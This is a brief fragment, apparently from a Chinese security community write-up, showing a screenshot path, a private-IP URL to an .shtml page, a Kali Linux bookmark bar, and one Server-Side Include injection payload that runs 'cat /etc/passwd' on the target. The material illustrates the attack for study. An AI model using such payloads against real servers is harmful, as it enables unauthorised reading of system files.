 192.168.204.139/index.shtml
192.168.204.139/index.shtml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<--#exec cmd="cat /etc/passwd" -->
先知社区